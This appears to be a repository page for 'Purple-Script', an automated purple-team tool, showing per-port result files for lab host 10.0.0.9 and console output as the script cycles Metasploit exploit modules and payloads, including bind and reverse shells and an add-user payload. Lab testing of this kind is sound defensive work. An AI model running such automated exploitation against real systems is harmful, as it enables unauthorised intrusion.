 Project
10-0-0-9
bindshell1524.csv
domain53.csv
exec512.csv
exploits.csv
ftp21.csv
ftp2121.csv
http80.csv
http8180.csv
irc6667.csv
java-rmi1099.csv
login513.csv
mysql3306.csv
netbios-ssn139.csv
netbios-ssn445.csv
nfs2049.csv
postgresql5432.csv
smtp25.csv
ssh22.csv
telnet23.csv
purplescript.py
smtp25.csv
1 #,Name,Disclosure Date,Rank,Check,Description
2
Setting payload: cmd/unix/bind_zsh
Setting payload: cmd/unix/generic
Item not set: CMD
Exiting payload: cmd/unix/generic
Attempting module: linux/http/dlink_dir300_exec_telnet
Setting payload: cmd/unix/interact
Attempting module: linux/http/huawei_hg532n_cmdinject
Setting payload: generic/custom
Setting payload: generic/shell_bind_tcp
Setting payload: generic/shell_reverse_tcp
Setting payload: linux/mipsbe/exec
Item not set: CMD
Exiting payload: linux/mipsbe/exec
Attempting module: linux/http/tp_link_sc2020n_authenticated_telnet_injection
Setting payload: cmd/unix/interact
Attempting module: linux/misc/asus_infosvr_auth_bypass_exec
Setting payload: cmd/unix/interact
Attempting module: linux/telnet/netgear_telnetenable
Setting payload: cmd/unix/interact
testing port:25 for host: 10.0.0.9
/home/non-root/Purple-Script/10-0-0-9/smtp25.csv  could not be located.
No file returned from called method.
testing port:53 for host: 10.0.0.9
Attempting module: multi/misc/bmc_patrol_cmd_exec
Setting payload: generic/custom
Setting payload: generic/debug_trap
Setting payload: generic/shell_bind_tcp
Setting payload: generic/shell_reverse_tcp
Setting payload: generic/tight_loop
Setting payload: windows/adduser
Setting payload: windows/dllinject/bind_hidden_ipknock_tcp
Item not set: KHOST